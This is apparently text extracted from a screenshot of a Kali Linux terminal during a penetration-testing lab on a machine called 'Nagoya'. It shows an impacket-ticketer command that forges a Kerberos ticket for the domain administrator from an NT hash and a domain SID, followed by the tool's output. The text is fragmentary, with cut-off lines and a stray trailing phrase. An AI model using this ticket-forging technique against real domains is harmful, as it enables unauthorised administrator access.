 ┌──(kali㉿kali)-[~/pg/nagoya]
└─$ impacket-ticketer -nthash e3a0168bc21cfb88b95c954a5b18f57c -domain-sid S-1-5-21-1969309164-1513403977-1686805993 -d
L/nagoya.nagoya-industries.com administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated a
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for nagoya-industries.com/administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated a
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated a
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated a
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated a
version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] EncTGSRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
Opsec Refs
[*] EncTicketPart
[*] EncTGSRepPart
attack to get the password hash of an arbitrary principal using